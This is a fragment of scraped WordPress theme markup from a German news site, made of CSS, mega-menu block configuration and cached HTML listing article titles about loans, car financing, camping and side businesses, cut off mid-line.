a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_74 .td_module_wrap:hover .td-module-title a{color:var(--accent-color)!important}.tdi_74 .td-post-date,.tdi_74 .td-post-author-name span{color:#000000}.tdi_74.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_74 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_74.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_74.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_74.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_74 .td-load-more-wrap a:hover{color:var(--accent-color);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_74.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_74.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:var(--accent-color)}.tdi_74 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_74 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_74 .td-editor-date,.tdi_74 .td-editor-date .td-post-author-name,.tdi_74 .td-module-comments a{font-family:Work Sans!important;font-size:13px!important}html:not([class*='ie']) .tdi_74 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_74 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .block-mega-child-cats{width:140px}.tdi_74 .block-mega-child-cats a{margin-right:8px;margin-bottom:8px;font-size:13px!important}.tdi_74 .block-mega-child-cats a:last-child{margin-right:0}.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_74 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_74 .td-module-container:before{bottom:-0px}.tdi_74 .td-module-meta-info{padding:12px 0 0 0}.tdi_74 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_74 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_74 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_74 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdb-mega-modules-wrap{padding:15px}.tdi_74 .block-mega-child-cats{width:120px;padding:15px}.tdi_74 .block-mega-child-cats a{margin-right:5px;margin-bottom:5px;font-size:12px!important}.tdi_74 .block-mega-child-cats a:last-child{margin-right:0}.tdi_74 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:10px;margin-bottom:10px}.tdi_74 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_74 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_74 .td-module-container:before{bottom:-10px}.tdi_74 .td-module-meta-info{padding:10px 0 0 0}.tdi_74 .entry-title{margin:0px;font-size:11px!important}.tdi_74 .td-post-date,.tdi_74 .td-post-author-name span{display:none}.tdi_74.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_74 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_74 .td-module-exclusive .td-module-title a:before{font-size:10px!important;letter-spacing:0px!important}@media (min-width:768px){.tdi_74 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_74 .td-module-container:before{bottom:-0px}.tdi_74 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_74 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_74 = new tdBlock();
block_tdi_74.id = "tdi_74";
block_tdi_74.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"6","tds_menu_active1-line_color":"","f_elem_font_family":"653","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI0MnB4IiwicG9ydHJhaXQiOiIzNnB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_width":"eyJwb3J0cmFpdCI6IjEwMCUiLCJhbGwiOiIxMzkyIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI4IiwibGFuZHNjYXBlIjoiOSJ9","main_sub_icon_align":"0","main_sub_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","more_tdicon":"td-icon-dots-circle-medium","tds_menu_sub_active1-sub_text_color_h":"var(--accent-color)","f_sub_elem_font_family":"653","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_line_height":"2","f_sub_elem_font_weight":"600","sub_elem_padd":"5px 25px","mm_sub_width":"eyJhbGwiOiIxMDAlIiwicG9ydHJhaXQiOiIxMjAiLCJsYW5kc2NhcGUiOiIxNDAifQ==","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"16","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"var(--accent-color)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjgifQ==","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIxNXB4In0=","f_mm_sub_font_family":"653","f_mm_sub_font_weight":"600","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","show_cat":"none","f_title_font_family":"653","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--accent-color)","image_height":"70","all_modules_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIyMCJ9","pag_text":"#000000","pag_h_text":"var(--accent-color)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAgMCJ9","art_excerpt":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIn0=","text_color":"#000000","tds_menu_active1-line_height":"0","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"var(--accent-color)","mm_subcats_bg":"#ffffff","mm_subcats_posts_limit":"5","mm_child_cats":"6","mm_ajax_preloading":"preload","mm_hide_all_item":"yes","pag_icons_size":"22","show_mega":"yes","align_horiz":"content-horiz-center","mm_sub_inline":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"653","f_meta_font_size":"13","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","meta_info_horiz":"content-horiz-center","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCJ9","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"eyJhbGwiOiItMC41IiwicG9ydHJhaXQiOiIwIn0=","date_txt":"#000000","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style","category_id":"14","subcats_posts_limit":"5","child_cats_limit":"6","hide_all":"yes","tdc_css":"","class":"tdi_74"}';
block_tdi_74.td_column_number = "3";
block_tdi_74.block_type = "tdb_header_mega_menu";
block_tdi_74.post_count = "5";
block_tdi_74.found_posts = "7";
block_tdi_74.header_color = "";
block_tdi_74.ajax_pagination_infinite_stop = "";
block_tdi_74.max_num_pages = "2";
tdBlocksArray.push(block_tdi_74);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_74));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/tierarztrechnungen-und-hundehaltung-kreditoptionen-fuer-die-gesundheit-ihres-vierbeiners\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tierarztrechnungen und Hundehaltung: Kreditoptionen f\u00fcr die Gesundheit Ihres Vierbeiners\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/11\/flouffy-VW2HGWgtIfw-unsplash-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/tierarztrechnungen-und-hundehaltung-kreditoptionen-fuer-die-gesundheit-ihres-vierbeiners\/\"  rel=\"bookmark\" title=\"Tierarztrechnungen und Hundehaltung: Kreditoptionen f\u00fcr die Gesundheit Ihres Vierbeiners\">Tierarztrechnungen und Hundehaltung: Kreditoptionen f\u00fcr die Gesundheit Ihres Vierbeiners<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2023-11-15T22:12:48+01:00\" >15. November 2023<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/so-finanzieren-sie-ihren-traumwagen-tipps-und-tricks-zur-kreditbeschaffung-fuer-autoliebhaber\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"So finanzieren Sie Ihren Traumwagen: Tipps und Tricks zur Kreditbeschaffung f\u00fcr Autoliebhaber\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/11\/lorenzo-hamers-9njClq6GPG0-unsplash-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/so-finanzieren-sie-ihren-traumwagen-tipps-und-tricks-zur-kreditbeschaffung-fuer-autoliebhaber\/\"  rel=\"bookmark\" title=\"So finanzieren Sie Ihren Traumwagen: Tipps und Tricks zur Kreditbeschaffung f\u00fcr Autoliebhaber\">So finanzieren Sie Ihren Traumwagen: Tipps und Tricks zur Kreditbeschaffung f\u00fcr Autoliebhaber<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2023-11-15T22:08:34+01:00\" >15. November 2023<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/5000-euro-kredit\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wie man einen 5.000 Euro Kredit bekommt\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2022\/07\/5000-euro-kredit-min-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/5000-euro-kredit\/\"  rel=\"bookmark\" title=\"Wie man einen 5.000 Euro Kredit bekommt\">Wie man einen 5.000 Euro Kredit bekommt<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2022-07-27T17:36:42+02:00\" >27. Juli 2022<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/4000-euro-kredit\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wie man einen 4.000 Euro Kredit bekommt\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2022\/07\/4000-euro-kredit-min-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/4000-euro-kredit\/\"  rel=\"bookmark\" title=\"Wie man einen 4.000 Euro Kredit bekommt\">Wie man einen 4.000 Euro Kredit bekommt<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2022-07-27T17:16:12+02:00\" >27. Juli 2022<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/3000-euro-kredit\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wie man einen 3.000 Euro Kredit bekommt\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2022\/07\/3000-euro-kredit-min-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/3000-euro-kredit\/\"  rel=\"bookmark\" title=\"Wie man einen 3.000 Euro Kredit bekommt\">Wie man einen 3.000 Euro Kredit bekommt<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2022-07-27T16:38:36+02:00\" >27. Juli 2022<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_74","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_74));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 122;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/die-vorteile-einer-professionellen-apothekeneinrichtung-mit-technoplanning\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Die Vorteile einer professionellen Apothekeneinrichtung mit Technoplanning\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/01\/doctor-8264060_1920-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/die-vorteile-einer-professionellen-apothekeneinrichtung-mit-technoplanning\/\"  rel=\"bookmark\" title=\"Die Vorteile einer professionellen Apothekeneinrichtung mit Technoplanning\">Die Vorteile einer professionellen Apothekeneinrichtung mit Technoplanning<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-01-14T14:13:59+01:00\" >14. Januar 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/camping-am-strand-mit-yelloh-village\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Camping am Strand mit Yelloh! Village\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2024\/10\/scotland-1700413_1920-696x463.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/camping-am-strand-mit-yelloh-village\/\"  rel=\"bookmark\" title=\"Camping am Strand mit Yelloh! Village\">Camping am Strand mit Yelloh! Village<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-10-31T13:48:23+01:00\" >31. Oktober 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_74","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_74));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/vom-nebenjob-zum-eigenen-business-so-nutzen-frauen-2026-digitale-chancen-fuer-finanzielle-freiheit\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vom Nebenjob zum eigenen Business: So nutzen Frauen 2026 digitale Chancen f\u00fcr finanzielle Freiheit\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2026\/01\/task_01key6fk9pegqambchv53as70x-1768392515_img_0-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/vom-nebenjob-zum-eigenen-business-so-nutzen-frauen-2026-digitale-chancen-fuer-finanzielle-freiheit\/\"  rel=\"bookmark\" title=\"Vom 